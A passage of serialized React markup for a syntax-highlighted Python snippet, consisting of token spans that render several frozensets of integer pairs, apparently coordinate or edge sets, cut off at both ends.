",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token 